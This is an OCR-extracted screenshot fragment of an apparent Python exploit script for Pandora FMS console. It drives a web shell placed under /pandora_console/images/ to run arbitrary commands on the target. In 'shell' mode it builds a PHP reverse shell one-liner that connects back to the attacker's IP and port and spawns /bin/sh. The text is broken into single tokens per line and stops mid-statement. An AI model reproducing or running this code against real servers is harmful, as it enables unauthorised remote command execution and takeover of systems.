
requests
.
get
(
f
'http://{targetIP}:
{targetPort}/pandora_console/images/{webName
cmd=
{urllib.parse.quote_plus(command)}'
)
print
(
f
"{color.blue}SUCCESS: 
{color.green}Command executed! Printing 
response below:{color.no}\n"
)
print
(
response
.
text
)
# Run reverse shell command if in 
reverse shell mode
if
 exploitMode 
==
"shell"
:
        shell 
=
 f
"php -r 
\'$sock=fsockopen(\"{localIP}\",
{localPort});exec(\"/bin/sh -i <&3 >&3 
2>&3\");\'"
try
:
requests
.
get
(
f
'http://{targetIP}:
{targetPort}/pandora_console/images/{webName